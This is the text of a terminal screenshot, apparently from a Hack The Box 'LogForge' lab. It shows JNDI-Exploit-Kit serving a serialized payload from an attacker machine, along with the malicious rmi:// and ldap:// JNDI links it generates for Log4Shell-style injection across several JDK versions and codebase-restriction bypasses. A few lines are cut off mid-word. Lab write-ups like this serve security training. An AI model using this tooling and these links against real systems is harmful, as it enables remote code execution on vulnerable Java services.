 ┌──(kali㉿kali)-[/opt/JNDI-Exploit-Kit]
└─$ java -jar /opt/JNDI-Exploit-Kit/target/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -L 10.10.14.3:1389 -P
~/Desktop/HTB/LogForge/ping.ser
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
JNDI-Exploit-Kit
created by @welk1n
modified by @pimps
[HTTP_ADDR] >> 10.10.14.3
[RMI_ADDR] >> 10.10.14.3
[LDAP_ADDR] >> 10.10.14.3
[COMMAND] >> open /System/Applications/Calculator.app
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.5 whose trustURLCodebase is true):
rmi://10.10.14.3:1099/uxoz0h
ldap://10.10.14.3:1389/uxoz0h
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://10.10.14.3:1099/5lzdqh
ldap://10.10.14.3:1389/5lzdqh
Target environment(Build in JDK 1.6 whose trustURLCodebase is true):
rmi://10.10.14.3:1099/oxlvbs
ldap://10.10.14.3:1389/oxlvbs
Target environment(Build in JDK - (BYPASS WITH EL by @welk1n) whose trustURLCodebase is false and have Tomcat
sspath):
rmi://10.10.14.3:1099/utbrbv
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://10.10.14.3:1099/oq8ko5
ldap://10.10.14.3:1389/oq8ko5
Target environment(Build in JDK - (BYPASS WITH GROOVY by @orangetw) whose trustURLCodebase is false and have T
th):
rmi://10.10.14.3:1099/3rtywe